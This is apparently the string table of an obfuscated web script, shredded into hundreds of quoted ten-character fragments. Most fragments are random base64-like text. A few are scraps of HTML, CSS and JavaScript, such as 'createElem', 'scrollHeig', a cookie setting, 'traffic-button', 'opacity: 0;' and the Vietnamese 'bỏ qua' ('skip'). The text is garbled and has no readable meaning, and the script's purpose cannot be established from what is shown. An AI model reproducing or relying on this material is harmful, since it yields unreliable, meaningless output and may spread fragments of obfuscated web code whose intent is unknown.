"2LEUQ9JFSm", "k6LDsLvsu7", "mPH+HQ3OuV", "JKpjPrZ5xr", "1vsQ6kxm8n", "ff7Liwyqa4", "61zCpC87n1", "Pff20Qu6l3", "L0IcW/XcW8", "zdubKypLYd", "oM3M8Nq8Q+", "6E9mI6MkJ9", "SM0U5h7mHs", "cmMw1PdY5O", "k8gn7hWIe6", "nHeIeAAA8H", "PhyXMA09jk", "94xzL9PH5m", "d1Tsu1+YBz", "19Quymglla", "xaRjU+27hH", "APfE4RcAAN", "4p64V3rm+e", "8qOEKVkgZP", "18o0M8xQVm", "1b8AMHkCjJ", "frE8Jtc7I3", "75nMS98EDi", "WmwxqF+bea", "EyWvurEcNE", "eo2EzUyTJ9", "RNExIRGEnP", "mWKeXoZZtI", "XZNrOnObhl", "CWfeuWMfF+", "NRVmcO4p7Z", "9X2j2cUjWc", "wInSzz/hY2", "WMTH36kzMv", "wQzuTqgef4", "TuKc77w7tc", "e+LFwNCKCX", "XHv/7P3rku", "N9N7rLWc70", "XFvgMgHAAC", "JOYVXPvTZh", "2nnuqsfic6", "lEQVT/ChKx", "4+7FTDdZ1O", "zGrzSmZqbb", "a//pok5g5k", "eHViHt2J3G", "8AAOAaPiQB", "IgAsBuiHvi", "xt92UicE54", "EysYk0pi2s", "3euUtcWHeG", "GyNF1UAAOA", "AAQAAgFN+8", "uyFN5+eEfb", "CYxlXkI+7p", "HtFf7jgiWm", "OBBvEY+4t5", "74hOPHh3xc", "ym+Le5pviX", "8Msw9NxNzr", "tSTmJh7YhC", "KmzS2XiUsB", "sEzHQ/SmLa", "pD72TSUH/l", "7o3PiXmmz/", "t+ZPDpHJ08", "Rzi3FvufK6", "W8c0OSYzof", "Z5ikqNhN1s", "ZNl3t/Cpr7", "Vujt+8Tj92", "UZAGDApcgn", "Af8m3yVy4P", "6OKwCwAAbO", "+Ks+/zO0N2", "QsPQteFLjM", "YSc9L2oZig", "oxdz201R+x", "b/aePEYpr5", "yglOJa/KRj", "eFjX0fH3/U", "x7/whS984a", "XlM691Sk+d", "h8iGEPqvY/", "YuJfeFPfqm", "wGVmpvuKNd", "hxBCCK0VL1", "dnCoztTaDT", "0WtU54P5h7", "+w3I8zgs5M", "Co4Z8uixry", "ZUjuQVfAWy", "h7xslHML2P", "ACAzfOZbgA", "GCMhykAWJm", "LVMP2Snxn7", "TcqzMx9/Yx", "/6D+cKJEEI", "/84ufPutQ4", "vUpZObRRFM", "i1NllsyD1J", "zjrPr8zdLf", "feOJiZ+C3u", "7ol7gzc0bY", "bxG7qHfBMc", "fobkF+6HIz", "80sZ2TuKc7", "V5pXM1Np0x", "vcU+q4OOyx", "/Xie//gD/1", "isQ9q5O45z", "8QAAAADuLD", "qxH37E7iXs", "H0jTD3MPcs", "AABAmsvIR9", "kytVqkGGcj", "qxcv37li3H", "MoCSjDVMjN", "M+nVvQ+6l1", "J4d633+dn5", "Je01Xtm2Ke", "xOP3bwtwME", "lme5Q65f7g", "7S840+6Wx+", "XKW+LCvDdO", "19U8z38eMw", "vHKtjO6Zf7", "X7rVMq/tL7", "j3/p7TD6Ed", "pfAQAAIsQ9", "uZW/Mr5S74", "/sNzZv2thY", "9wfNP3kL/m", "AR4M3YAAAg", "bIBwAAtPLy", "t9GONsZurn", "JmJhjZmbKs", "vzGf38fXps", "TZWLu2SYfw", "aKRr4vlxka", "4HEPd3p8/m", "CMs5Hpv/8M", "YoeOhkj/2s", "gWuRU4pHoj", "3g2nxC7PFX", "Yh7AAAfBd5", "bRD4AADgHD", "headers", "6V+fgRDs29", "8L2JwUO+a/", "sQ9wAAngJv", "R9g9jLPO05", "JgYAAICIt5", "DrAmyYAAHx", "IPZ+nZ8tiZ", "++wXN1hX1x", "COzft3bkHv", "mhb5ppiF7Z", "nwxsuAABAk", "KrT//y1wbm", "jXxknc053h", "DwWVm1q97G", "ZBDViLmNTr", "0zC+XmUtF1", "wCmNjXfyxT", "cU93WiYQ9y", "mWu3fjpZpn", "3l5tnNwxml", "exbrNCdxLz", "KLt2Bqw81o", "g95GPuLfbS", "Ey+x98uAHx", "ZETpZ5v0tb", "9eEyYcQQt+", "mwIAAIAdux", "MQ5n6/muD2", "X4l5mWdxbd", "fP7JjMNHyq", "yYcQQhh8CD", "qUiX99PSt2", "pF2FMibWUC", "EgQAAEXinr", "FjKYaki5TK", "RLfmbsF83b", "1hX1xqkz9v", "HNJsCsQkyt", "m3+KZ1/pli", "jButbuz2kM", "4v1qbArDav", 'd="pattern', "cAAIDVnI18", "1X71632d5A", "iXsLncQ93W", "ehLgn7iWmx", "97Q2w72vZv", "sAAPBs+MAB", "qmuFffrO/N", "uEspS5jM1G", "2ivvn/nS2e", "Hg3uLAhptX", "ge+u1/UmNg", "IYRUYe5h7l", "AJyNlwAAAE", "LneyQl/cSZ", "iTu1azTnMS", "aTORKa+/mn", "59giZX7VOA", "N1hX1xqkz9", "2iXk7inO1M", "i5hjttHsp/", "0JVuSIcw1T", "Jx53K2ACZ1", "EPbORuAcA8", "1fFN/smxb0", "8vRi0mRlem", "dbJMQ0uWlN", "mVl2hlcj7v", "l1sT+ZHqrM", "1qQMHMfMh3", "P3IsQ9cW90", "+zxHrFjKYa", "ok6W6cO6b1", "AHMaacW8h8", "k5quae2/C5", "Kug5IOvMQc", "jnkO+NVx8s", "ELsHp/avvG", "sRWTuKe7rw", "7GGWyaAGaG", "PzhDPHTt5F", "j8amTTth4L", "+mweus8Plg", "lXcP/ens9U", "WPXaHvBjPA", "5y5X9FDJ2N", "AgdLbWGSGO", "1yng8c+3WT", "DPAB92AAAA", "mHMvX91wax", "4d2OYl7ujO", "YQ+u9gEETo", "96Kb4l5mWd", "Xs71DFNC5O", "IufdEzkcTT", "HEPANg7hxU", "p3FypnXgkE", "9mGMs5mpnw", "fAAA5+MBEA", "qM/Z6KMY5i", "8hH3PM5iXv", "pGWBk1q97G", "ezOAKDTUw4", "   --traff", "3IqL892Evd", "2WqVeJ8vbZ", "VZgwE3NP1D", "2yXDZuZgQi", "iNGeBubFAG", "2Sm1qY7Tr2", "OAHAi4p64F", "7BpUq2luZv", "3GvjZO4pzv", "m1cyU2vTHa", "ufdrDQDbJe", "dw/96ez1Ru", "ABsrj3yiXu", "81i9TzNPLM", "sJJ3GvjJO7", "Vmcc4p7ZSN", "b/7Dcv9OCP", "k2Uu3dU6od", "UKmivZXp+7", "uTuFeaOIC4", "sZS5js5HOK", "9PfZETysTk", "cYh7boh7AA", "Icm", "YGZbFOhmkr", "4h4AAEAXb3", "DdMv+ZmxXz", "/N2xT36pvF", "qa7YPYzJQ5", 'E"/>\n\n    ', "2e9+EZ+5eq", "z+SfELklNc", "c76xD3AADg", "1/Id630IdS", "GWBk1q97G3", "////2i+eCG", "t42Vvdgsmd", "wOSU0oRrPT", "2B6H/1c0yx", "OVSVTlqTrd", "zwKY3cVyzq", "Yxr0dsMLjM", "rVOm03WMKk", "Ge6XiQxrQd", "vh+sF1zqFZ", "OJ1WS1TD9k", "OhOZ+vqnme", "uyLGoHM1l1", "JC3jZW92Cy", "aFtY7rKGr/", "+q4OOyx9M+", "Mz4e1wvcBX", "h7DhTmXpoZ", "1siYsAUyoQ", "AAgKm6Ip+4", "xD3xL3ElLj", "HvVISkncS9", "2xb36ZvGmq", "xgsUxzuHea", "u8nU21ThmP", "A4BPCW98AA", "SMTupJaZ8R", "627OaDNR4l", "RNyzO4l7uv", "T9yLEPfEvc", "Ye/uYmHv61", "J914uXtZ+M", "0INpaLu30M", "C9MZLpjU1/", "ntZmuPc0mz", "2yyEf3j8T3", "AcJ0HJgCYQ", "O+Tbjq9bqD", "45u6lSuY2m", "LWZmOcKrOG", "muNdyZXSzn", "TuJeeWIrJ3", "JgMXU99/BY", "zKEeczU9ZM", "XTJsZg4mNJ", "fFHPTNCJ8u", "yD5+oK++JU", "VyfOe5pTuK", "uK9ZwywQwI", "BEwDYPHFP3", "4Nzon7pU22", "mDmRlprw+m", "wXYb8umyoT", "3EvZ5b7WFT", "n98ZuluQH7", "msghO4kzD3", "7ifcrmx5cv", "cq2+OE/cAA", "+C7b4pZ2I6", "F1TbFvXPEv", "d4p7T/r7b/", "ACAW/AyCgA", "I3AMAaAxv0", "R3Ia+W5vBI", "Tc06eexLyb", "rcsT5zJQ10", "D3ABT4BQeA", "1LK2A7XvaA", "a8jAEAwAGI", "91in5Kz9Cz", "iXmFT3Mtti", "K6Ob7cS9NH", "xL0Ice+QcW", "fwsHdHIvaA", "nt: center", "fLPId7sou3", "VPdQifEpHr", "AAjsiLDgAA", "YlnHdC9OYD", "aBJxz+ck7l", "IYRcYjNBy4", "3IRT5x78Vd", "oAAFb37Kf4", "LaeL7dsnAy", "Qv+5Wx4qx5", "CiTjk8scSx", "qh3znP9F5M", "jd/LZrGLX/", "NPYp6NwORD", "OlDJ+mkS/u", "wkzccAAAAd", "jfP7JjMNHy", "head", "clocaXGbm4", "1/XF2hSY1e", "WAoIuWOo+y", "HDgOhvgfU7", "tVJ3POYiXt", "3txr3FiIfA", "c5vNPyF2SW", "ot9OGt6PuF", "Z1icsBSimu", "A92GmHu7Zr", "eLlhBC6pTD", "DFwAAvPDZm", "gyRQinWmrV", "HOKe2UjcA4", "h8AAAAGV6u", "bMXG5kxX6A", "s5G4B7AQLj", "WR5scF0wy7", "5HYeyuYlnH", "spsgHAACcn", "t6nSlumMY9", "EvR9wLL4p7", "eti0x5nf8j", "Vj3TStj6to", "rb/YR99LEP", "/MU0/zuLNb", 'oti-text">', "/a8JB00EKY", "50xRnrQoTZ", "YYS+37KR9E", "50T90qb7Qe", "W1/6aWTZXI", "AyZdWNCDUr", "6WJ7ZzEPd1", "GhuHf14uU7", "NQp4/HMtVs", "6PG6WSY0q/", "P8TXEvunmL", "JnQSGJOWj4", "AcAPeFNBAA", "MjNdB3Ee9T", "vCmWeP94gd", "eljQB0L+a2", "gOz0Pifue+", "e6JbIONVtG", "bQyU2vzDrm", "L6IAAMAh3C", "mQd1qaUwb2", "3IX5jY21Tq", "U+1Z6GP6R4", "mllTF1bo7f", "unYSCJJ258", "zR4IWZaTTK", "DbqDFsaEvj", "QLR/jK1jFN", "+ryDafYFc8", "HVelAEABr2", "eeWIrJ3FPd", "ILMw9zD2LM", "aGTZS7d1Tr", "zExvh4EszM", "B/AAuEgBAD", "GHOAA4EXFP", "4uE+h3uv5T", "fCX9fZRNxL", "/1DMjdLLM+", "PO4d5r+Y71", "u2SYfwfQut", "RdGaioY0Z2", "YS+LzYFdCn", "JO7pzvAk4p", "fMwLPBCbSm", "AAA4sQ9cS9", "H76R3/o7/F", "8gEAkHbvVx", "qSZcShT339", "F+hTifL5PN", "uCfuJabEve", "qJezZndEhq", "h6SKlMnXHo", "eU0Q+AGAN9", "lLd7VOfRJN", "cy1Wz+dLNO", "5W33nTsu1u", "R19d5W1sST", "YZl8w94yTj", "HPYyburXUS", "+JehLgn7iW", "3y4ZONnIhE", "rQXc12tBfg", "Xdol5O4pzt", "mSEnowzx7v", "YzdvCyhirk", "k6ovn+K1/h", "h3jz0od/wG", "+gEAICbIO7", "TCdFblYYxT", "uYe45UJh7a", "7MLcVm1qnl", "xoGSATS0TN", "m+4o13DIBz", "co8Oys+C7v", "EAwAnXkW9O", "wQzwGDLrxJ", "hl37plTLwf", "42xm6ufCwb", "TyGLx3DNC6", "+7kJO4VN0H", "AnQ2Yeoeu0", "yvSUsubnfn", "ivrEbWrKkh", "mYyONo5iFi", "n65p01xT9z", "/eWiXf9msg", "+xhlsmgBmh", "3xFk7iXn3p", "V9DIz033FG", "a2c3ufEfc8", "7N+3duQu2C", "GZuNdE4Bkt", "tB4l56U9yr", "DOvAKZ1ics", "2Hqa79mvk/", "KDCF6kVYFc", "Pm+JebW9xQ", "1+Z+huocE+", "3h1Yh7Pidx", "Drw0ToUZ33", "5zEvciI63O", "Hs1iHs+36u", "RVmcc4p7ZS", "12lljP9Upr", "3BP3Fq+Kb/", "NROKzyf4Ln", "oi3zi3smvx", "E6SO82veCY", "mem+Yg23TA", "vn6bKqHPBH", "J3CPu1SDu+", "lhtU9w7Rty", "D2Az/F50AA", "zPTFkz/c7k", "HEHolsaGhl", "4xBLHMqbt/", "z1y79dPJMu", "fvHyRQihwc", "i2Y2qNBd9D", "GN0gAAPjwf", "gs2+k0M0In", "cM9gQUypWU", "mP76a5KYO5", "kE4pNtU6+k", "joo7iXtGiH", "r/p+Obdafo", "idxT3fWIe4", "+0HiXm7vbh", "AUp9tEzT+d", "45R4dlZ8F3", "79aU7OYl7x", "    positi", "VQVz++5U6x", "P6iTueczEv", "SBkOy2lXk8", "bmjJkhJ6MA", "0OoAAAwFlj", "A/M/XwTDf5", "7nnvgkWxxC", "/D4CGfo+uI", "qZNl2opm2T", "oXp2/uJe4t", "sU6zUnci4y", "qEHpkhPB9H", "bP9MHEvvSn", "U3KWngVbKs", "z/ehGxL083", "zQtxzOG8Fx", "Q//uf/7FQq", "VPM9/HjMAz", "zEveAM4l51", "Kkecz0xZM/", "XGWl1xiHuu", "Pv8ztDdgvz", "AGCbuiXsR4", "Q99wQ9wAA4", "dJm+2HiXnp", "SBWKmr3wu8", "NGUL+mQ/nQ", "0+DNBQAAhl", "LMTC7Pbuz7", "gmm/WB6T65", "3yP2k6WqaX", "XfNSBwAAvE", "RDXS=; Max", "EhiTto+FBM", "kxjP+a2m6L", "ZRp34NGmWW", "eES4xMfdE1", "t9Pp+TuJdw", "Gex1tBnxjb", "p1xhm2cQAH", "GvmIe22cxD", "92UJjpfMuV", "J+6liHuzN8", "/v+6d2oZ0b", "sMF1wSzPco", "Lb4p7tb3OC", "iTZfqw7ptW", "A8ER4kwUAA", "tDyxh6uveZ", "EQsgtzD3PP", "QmEPeSJuKe", "AAADsUHvkE", "tkZXo2453M", "dWZDgj65LH", "h1NmL6pTTx", "z0ncs1inOY", "mYmGNmZsqx", "QCAffMwA8D", "QRfC/fag96", "E3im40Ea03", "qR5zPTFkz/", "l2++Ju/oul", "qvGRDGxNzD", "8ucUxtn7hv", "4yYY2JuYe5", "IS3Q4MXYqb", "6vtJ2UZsah", "vuNZI4TQPG", "cIXKebkfB+", "7Uicc/qJO5", "qmeWEi0x2b", "ffic-butto", "NbjMzMePcG", "lgZNavexty", "k2n+C7b4pZ", "eupviXn1zn", "HOZCafFzb2", "by9Pp9w7pa", "P8/B/OYd73", "25F56XV+sT", "pkR1x+mtyH", "SxD0vxD0AN", "xJmSBWKmr3", "4m5p089idl", "QBmhE6WuXR", "+E3vvs3f8v", "zTyoSy2FeT", "NSvNCWcahY", "Z5E3PN5iXt", "FjLSC", "AADwML6JfM", "0Gd/UntAae", "D8UEDRzmOH", "tjcv0ZUqem", "70LQzHl5fT", "hU9/9nTegY", "8HHQAAduNy", "m3FuIfAAAA", "j1McuaSrbm", "xtxm80+IXZ", "/gF2vW+96K", "aU0IN59niP", "7iWmxL3uzf", "gYur7ryARS", "OABAABAe14", "3R9GmPUKmd", "vNNLge/VCi", "2BDQU2HuvV", "3cL7sC12Zm", "KY0HfnE2J3", "sVnxAEATCT", "XRtfxHpbML", "Rz61rPtF0V", "tmOlkm148j", "e9u7r0Jkw8", "nvpBpYSQqb", 'lass="traf', "g/SLXUEsx7", "ExNwTgzAzM", "+Weq30Y42x", "mtzrFb+XK5", "pv7ihZd62L", "AAAAWIOXTw", "1rG48zjbgV", "jvU+hDqTmX", "DJLsK+Eh06", "OsXMa9HcU+", "MtPwqW6hE2", "1ssyNx26ue", "QBAPw/RAAA", "Q5WbiYqd0f", "493iN2LMWQ", "apMONbTzHO", "rj3wme++7v", "CcdiezdsW/", "U9yrb44T9w", "zzIjXTN8Us", "Vnnn+O+Jej", "LiYWRE8zUv", "MU6VWcOWH9", "cZvNPiF2Sm", "fyYxYTfnUU", "Vn2XdwvlB6", "qQm3B9Et5l", "HbveuQT98S", "5V2deCnNvG", "xPhrnnZmLu", "-button-co", "_content {", "pTXGvvtlxo", "us: 16px;\n", "nxn7RfM2gG", "F2SmuBM826", "arbNGbit1r", "YHCZmfXr3o", "DW3M2FYxKP", "6+UaGeYqKz", "KFJi6NZ4Ld", "uHB2WncQ9Z", "AODD8/Nv/5", "+ZPDpHJ08M", "W2ivvn/nS2", "eGDEAAAAB7", "xbrxnuMUzH", "SSTqUtPN4u", "CJ8SkesGSK", "dAYe6lmfHJ", "6WJ7ZzEPd0", "cW/6prhX2B", "g68xBxnE44", "KdaatV6nWy", "4lSZmHu2yU", "LvBDPAYMuv", "j6OZh4jdPL", "HJ08MVCnjM", "Az3Q8SGPaj", "sre3XQz7ZN", "ZWd4NeKez0", "bL4Z6aOf+z", "hmxD3ing/i", "5i/uULcW4h", "q+8JS7Me+N", "f8E53o0wtz", "jWeC3WpnYw", "ZOBi6vuvIB", "nO0a9OZ/Rz", "zanmZEOiMY", "35TJDg1I76", "9jLPO05LM4", "9//f3kId8M", "QIqli0mfzC", "hxL3qsOIe7", "cm6QRCZRle", "+m+JUmZh7t", "IAAHxI7iMf", "5Loha5tSym", "cfprch8GGr", "unuf0u2U1x", "Ln3RM5HE08", "z/hY29d3fe", "QAOAgxD1xL", "toString", "ghH1hJ2HsV", "Muc3mnxC7J", "aZIp68LY2a", "yDzqb24kph", "U6VadyBR5t", "vVMNyP84IO", "95 288.99 ", "bLCxsAAJyI", "SR6a+rmoW+", "PPIsw9zD0H", "JtqmJuWrGR", "UzMPcw9scN", "td8XSn9zlx", "owWzHO4pxg", "FaRlgZNave", "e/lWe9AbPO", "X5CSQt42Vv", "GkZbzszW7B", "FCg9DYWmaE", "Je6JexHinr", "cTzIu8y4BA", "E/cAAICVec", "viVJmWtemO", "0R4p7DSdzT", "mGOcM9gQUy", "8PEPQAAYAX", "Mc4wQOOc7h", "IVsO+bbf33", "w8h9ApiI0M", "Y1jHdixOY0", "aFdTuKe7ky", "sjO8GnHP7i", "kz7tjPc01r", "gM4GTO2tL/", "MY95DvnyRu", "YKpO1b5Keh", "VIZ9pqlXqd", "rs3OxB2h/9", "cVMc2w+wXf", "h74l6EuCfu", "FOZemhmfDH", "LZjao0F30M", "2ROhOZ+tqv", "9emyAcAbIk", "Jn2bWe4p7X", "aGZ8Mc8/Nx", "ssxFy4figY", "DGlmHMrU94", "Unci4y0OuM", "vNMyp4BCpj", "BK7C5k3i3r", "v7li3FuIfA", "MtVs/nSzTv", "DAhyEAAAA8", "THBRKHOGe7", "XRM8/ks1sk", "58hdeq6Eke", "ZW7aPhTTuS", "UApxbX4Scd", "x+Rlz3Avwm", "OdPi58D1xw", "6h1yP84IOj", "gRuhkmZpU+", "II5XVrPtIU", "AcFseSAGA3", "DkmM6HzSZV", "Bm3gmNdL50", "KFVI5+4J+5", "fTZy+y2Pju", "z3NNa3XDvY", "m6L2fcM7h3", "Ym0KzGrzSm", "oQblKSZmQl", "m8Rwhik2Da", "CAkA8v/pt8", "pdqmNDZ5BK", "+ynM6HzSZV", "s2mcUytS4W", "H3HvcipxLw", "aeA3Jdutcx", "I/0UWnvpW+", "llsyD1JAkM", "0AAGZx0AQA", "V0zvx7nkO+", "eUK5jZboNs", "6VNPYq4y99", "vca/svDu0y", "Ye2KH9UzMP", "e5tvinu1Tf", "QYvrrr0li7", "9OHU2YvqlN", "isplay: in", "qtUgxzkamR", "YexZh7mHuO", "hfmDP8LkQw", "XPlDiImVcA", "4W5l2bGJ8P", "TxuOZa7d+O", "Dtzu5Jg2jf", "2EJ88DTWGS", "4MNe7AS+NU", "0/tX3jWYXj", "R36zrDPYbp", "LOuY7sUJTM", "8FxL2pTuKe", "vvDu1yEvd0", "en2+BaxMTc", "3Zfth6m+Je", "tjiJe+WJrZ", "createElem", "+qnG2baewB", "p089ifmZzL", "C0Mh5+9n5h", "W61M7OEsPQ", "/5IC6C2epw", "vMPkQuotYr", "0vD1zuPyB9", "v8ZnvpBpYS", "9/9nTegYK7", "oTQXcXmhV5", "xI6lGJIuUi", "7pUmtnMS93", "ca+wKe7lNs", "Pfj/Uc/c0W", "6fu125h7oF", "fK1OpSMw2u", "WuYWUMg0Z4", "8AruFCBgBo", "5i1kMZknvQ", "biHgB8WHhz", "5qnfokmriy", "xslXc5Spr/", "nXp6WZRMdM", "sz41lOMcwh", "4VCfLtL0e6", "3EBcyw+ddI", "HfB7GdKHMT", "k7hX3ARxb4", "8/zl/y9R+S", "Rtus/d6jt3", "rqJO7ZFm/h", "T7g3A/iHjS", "a88sZWTuKc", "7o1/rvMbZ/", "mIe7bFiXsL", "Ld+x3odQZz", "7k1xEvd05+", "TWp/h3scM+", "z7tAuJ3FPd", "qWZxh14aZw", "T7kQ1jf9Hl", "uCfuRYh7m4", "KkDAAA04zb", "NJJ8s8h3uy", "EtikY+4N8t", "fqG8ReZtyD", "Zfe6iTu2Zz", "4d8utif3J9", "xdoUmNXmlc", "wudMl2mYmV", "Kc28ZE3Ovz", "Hs+iHtmI3E", "a/zwmqb4p6", "pTXGvttd5Y", "R94h7Poh7Z", "31A9auz3Xj", "UgmFJtqnXw", "pffRzTbOUg", "MG0zyZO3+W", "N0SlDNdd4j", "s/knxC5JTX", "ENzr1feEhf", "ZSNwDAPig8", "UxCa8deUzr", "wIAQAAgMzX", "tdODh3sU9U", "7Ep7ol7xSd", "x8Tc0+fehI", "4VWbs9SDdU", "y1XRjfbiXt", "jD+IuDiW3R", "b5A3PP57gc", "8AHnHh/vVQ", "e9TpS3TeM8", "Up8rE3LNNP", "MzQotZNOps", "zMTDS1MzL0", "SKWkLmZdHw", "a1NgVptXMl", "kdkppA3Eua", "v9xZmZ5S1v", "2U+foRDc69", "adding-lef", "wk7Q2G+P8g", "GxjP/3mf67", "7ulO5eXZTu", "xL03cAwCWO", "TbdceqFjHC", "nAx9f1XkIg", "3J8OS5gHns", "CaWa7NBfs0", "u/Ce3/4df7", "pNIHByj10T", "uLfZZHXRc/", "pkMnXp6WZR", "Dyjg/3q4VM", "OZCafFzb2f", "aSwyQx1KTH", "G0Iy5PZ9Pi", "AIAXcQ9cS9", "4EQ7NvV55S", "xNgVmtXklM", "QkAABsn7ol", "c4mTN3xKIz", "rSIEBnE6bu", "PlM/hXnPfw", "S1ARnmndLZ", "Vnbkninhfi", "n2glmoM5nJ", "AOAgxL3xL0", "eiHsAZ/ALD", "yAcAkOXhCg", "nCS0YKpOFY", "19/XROnypP", "XlD4JrgPCY", "D2Lc3RYdhL", "D3ing/intl", "10AsxzyOcb", "1iHNsx/XIT", "e4BAEA/h2g", "4I+jMREMbM", "Yp4nyptmcZ", "M23Wz3/ml1", "1t17SRQthu", " bỏ qua:", "8Uh+/L74dg", "oE6GzC1D12", "NhCfPA01hk", "1TZ6pjAh7D", "E036xPCbXO", "dCnMvdfKPV", "O5xnbO+beI", "JV8c2+SXEv", "QIKHSgDgps", "OZqZ+Lhyc+", "LZV3D/3p7P", "rgXIe6Je4k", "wbvGH+prgX", "t66m+JefXO", "ACweeKeuBc", "rqZ3/9C2rw", "eHdrlJO7pz", "5pbLxKUAOo", "6VFLaTZIzD", "RydPDNQp4/", "gXJe4BAEA/", "Internet E", "31+t6E5sE0", "pcxlbDbSOQ", "eL35jtzYv1", "U21ThmPYx7", "4a552Zi7tV", "p0x6kXMsJN", "jncxL3LNZp", "Ocad4tkQlW", "Z734Rn7l6q", "xxn7lf00Mk", "vGUe3m+H53", "pcx70dxTJ9", "z6ZJRy9wCC", "eY8QxCfBtF", "Ya3G+Tp6j4", "pyOZUGyqdf", "CbxD1xL0Lc", "4dlJ3FPmVl", "uJcw9ozYzc", "6eaXmZmuq9", "Tf7iHtp4h4", "TuWZ3EPY+Z", "nNEX+cS9hq", "AADYGYdTAA", "nhmhk2Xe38", "kWt9DDGXjs", "6WuxnNqvKG", "JVDvnPAtxn", "FvYGOJmOMN", "xG4h4AfEh4", "3oz96wJ+6N", "lZlam3fI/a", "IsQ9cS8xJe", "4N3jD/E1xL", "+He6/lO9b7", "7yw2qa4J+4", "eOTYe65mZh", "uPd0sKmaaY", "nSazHHmfkU", "2I6Jy52s0B", "ERAABuTFvk", "kkl05n1M84", "rcTFzslK7P", "htU1xT9wbv", "A4Fi95AADA", "8ulMcNNVJ3", "8Np57qrFsC", "59AEAwM58+", "+cTzt3ysTc", "31GiHsAABQ", "xv3TbPwTd0", "MQ5n6PnGD2", "ff+nZfyQcA", "WftKPA9dQ3", "NC5hj8amTT", "PPzcTcq/GS", "AEO8jH3Fvl", "jhVplaLFON", "LtbHpOTIc2", "93SMSq5M1B", "gz3ZJu3YGq", "NuyUywaocc", "/TMacbQTOc", "dOOmFjuN8o", "TOp9U+VTD9", "lx33MPPJIt", "HqeteTwjmh", "7bibmXo2Xb", "OdU4Dkledj", "pzjrEPQDww", "op: calc(\n", "Z7FOcxL3Ii", "mTD6EEHp9s", "r3obcS6/ri", "W6cO6b1oZU", "4o0NSE4rR7", "Mcm0/w3TfF", "TuKc76xD3A", "HztvYC5Ik6", "4l54UdwDAL", "VN0Hc2+Ik7", "rGEzM2k4zN", "EafKfPwIh+", "/EYWGnO0a9", "mALh2glw1M", "6ZD/dkhP9y", "7yzUMK81ik", "Nive793AAA", "W0Uj35fLDA", "70zfFvcKmu", "3DgAgCA//I", "qQbqkjmPVQ", "P+Zt8CH1qs", "LHyNwvYx+w", "3uzfbDxL30", "B3/40y95k7", "+kInlOmT+z", "99mUasxj8r", "BnudbMZ8I2", "Wp0sk+tFkj", "EQMANOM88h", "KTel5gevss", "w9zz4HC3Es", "qaX/72/2Es", "bx8Tc0+feh", "Bwxxn7lf00", "i87BnudbMZ", "zE+2cRsZPc", "ZNlLt3VOqH", "77xRfl3qR+", "LpzhbGfKvD", "/n8zmJe7rT", "Sw9ttSnu1T", "5p7D7pj7tW", "9en3cwzb5g", "03cA4D1eNE", "8JlcPPMd3/", "snBDNiHu6s", "55Ie4BuOCX", "cl7ol7EeKe", "pw7pvWhlT1", "yASrcsT5zJ", "v7cAAIAnvO", "gZn+tq07nG", "yttkC3Qjtx", "E/euXtW+Ke", "5xHcT+QAAa", "6znCPYToeg", "sZPcresM9x", "nEznIMzTvv", "jfKOlyljL9", "vEcTpZ5tgZ", "qXvsCn03mA", "H0y/dPv/a7", "4k1NmyIfAL", "pacity: 0;", "rnnZYJZucx", "855KPf5/3x", "frUwLQOMzP", "AAGCX6pFP3", "584l72duJe", "uuNRGLurWN", "mwVcIU8zDR", "8gu++KWZhO", "8IDiXv1pbc", "c9ineYk7kV", "bq3IffS6/p", "m2IWtmPici", "p6KwtwrMeO", "5EPAAC4JS8", "oY0Mw5l6vu", "/uFfjuel1v", "PYerr3maxb", "0+TrMl3d1t", "wXv/Mcz/Kv", "6Ofv02ObuM", "SVfAAAcAA+", "dUzXyf5i08", "Ab3gABAODx", "rBOYd7zX0H", "BJxb4qTuKc", "pnuBiVlns/", "52wMdxvlHQ", "uura/iHQ2Y", "U3I2E3QKiD", "MzL0cE5MPI", "j4AAGAVPrs", "r033ubtj1J", "dlp3EPWVm2", "5LQkIDNTam", "YVOvkGxnmK", "yyKe7VN+t7", "sxq80pmam2", "e7FlcW/dTX", "p64l5gS97o", "Jbw1k0fn6O", "l/9lrF4gxB", "TcszIx9/Yx", "1EvdszuiQ1", "inv1zfaDxL", "NRHyzSdT32", "RDCKGvYjNE", "johJtULlkw", "naZAGaETpa", "uSeKeF+Iew", "8E5hIY9q2C", "4UEzRwmOPM", "7rw7tMtJ3N", "I+vzj2yj3O", "xj8rJnuJdl", "1voP9z5mwD", "(--traffic", "HvLmJh7dSb", "M8vO8GrEPZ", "hmfDHPPzcT", "QXf5d2CO3B", "PoEsd0kQt1", "bUo15TF72D", "OZ8jT06w33", "2FnyXdwvlB", "UtWsnUp010", "pnEHXhqnyo", "M9cgn7i19S", "5G8LbfuM9x", "lMnnbAx3Bu", "knBoG518LE", "X2XmcHy45R", "b2CSY3ulIJ", "5m/eKO49vO", "rMw5xzw1xD", "ncS9mnWak7", "KzO1Nu+Q+0", "yuuzKU6Vib", "IvY74UzAII", "jHdixOYjk8", "J0skyKqtap", "MMeZ+xU9dL", "2A0tWVJCD6", "xyTD33EzMv", "7Iu6JexGT4", "1zeJNUzfXi", "LuHtuTw+Qq", "OeaZikDIdl", "Xu6M7Uicc/", "eimkztvlMU", "udse8q+/dZ", "R93w+3UncS", "w7cDV918Bm", "675pZUxdW6", "8hX/uabelG", "bkHvpdX2xN", "fbMsvXnWsB", "4RQKAIa+RT", "vwy8uALTiJ", "NwT9yLEPXE", "7Wx6TkyHNj", "LCKxcgn7gE", "pk1DK3gEKm", "aTqb2T29c6", "+2GRkU9wAA", "      (var", "     sans-", "+R+nBF0ZqK", "MPcw9xwozL", "2EveUmWVne", "+o5+5Ik6V+", "FLPl51OmEm", "0zjjjn8b5C", "/YyA6TeNY2", "Pu0C7n0ri3", "Y2tBMfERz9", "scrollHeig", "PXJCdxz7Z4", "OId7oUyXxY", "0.959961 2", "V6ImVaTTKY", "biY+v4rSMQ", "Kgv/3zhr+u", "s9lU5yeQtI", "X64RSHy3Tl", "k4GLq+68gE", "7rLWc70l3s", "3uANUzZFPg", "5m4t9ZJ3NO", "UINSrcckCt", "PidxT3daJh", "kw+hBBC08S", "Y9zvyWn3nu", "hDya0D+FMf", "ZFWZxzinhv", "UncK00cQNz", "5oRuJcw9oz", "fUzMPX3qSU", '10.21Z" fi', "Ec+cU/cW7w", "+KwsNMdo96", "6WaahJUtK6", "T3KtvjhP3A", "8m4zHsGwOR", "nxSNZy9Jbn", "AH18pigAAH", "a+j48/6pkR", "MZMJxWehTj", "4WUMSE41PQ", "NwTgxhq7r0", "hZjQuYI7Fp", "fi3uBmx4Xi", "https://an", "8x2lrHqU3t", "8/fpsU3cZ5", "9yr7XVeWG1", "/foDwhxM1w", "woNtU6+UaG", 